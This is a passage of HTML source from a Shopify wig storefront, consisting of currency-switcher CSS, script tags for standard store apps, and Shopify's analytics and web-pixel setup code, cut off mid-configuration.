-395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"pu